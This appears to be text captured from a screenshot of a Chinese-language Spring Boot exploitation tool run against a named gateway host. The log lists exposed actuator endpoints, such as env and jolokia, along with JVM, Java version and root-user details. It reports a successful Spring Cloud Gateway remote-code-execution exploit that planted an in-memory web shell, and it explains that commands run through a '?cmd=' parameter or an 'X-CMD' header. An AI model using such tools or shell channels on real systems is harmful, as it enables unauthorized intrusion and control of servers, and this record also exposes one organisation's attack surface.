 Spring Boot Vul Exploit by Drops Lab
设置
目标检测
目标地址 https://uatgateway.huatai1993.com 检测环境 超时设置/s 50
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 SpringCloudGatewayRCE 检测当前利用链 爆破利用链
检测日志
检测到 actuator/jolokia/list 端点，请手工验证: https://uatgateway.huatai1993.com/actuator/jolokia/list
检测到 monitor/auditevents 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/auditevents
检测到 monitor/beans 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/beans
检测到 monitor/conditions 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/conditions
检测到 monitor/configprops 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/configprops
检测到 monitor/env 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/env
检测到 monitor/info 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/info
检测到 monitor/loggers 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/loggers
检测到 monitor/metrics 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/metrics
检测到 monitor/scheduledtasks 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/scheduledtasks
检测到 monitor/jolokia 端点，请手工验证: https://uatgateway.huatai1993.com/monitor/jolokia
JVM信息: Java HotSpot(TM) 64-Bit Server VM
端口信息: 8080
Java版本: 1.8.0_65-b17
用户名: root
存在SpringCloudGatewayRCEPOC漏洞
检测流程结束!
SpringCloudGateway 漏洞利用成功
请自行检查是NettyMemshell 还是 SpringRequestMappingMemshell！
如果是SpringRequestMappingMemshell，/?cmd={cmd} 执行命令
如果是NettyMemshell，header头 X-CMD: {cmd} 执行命令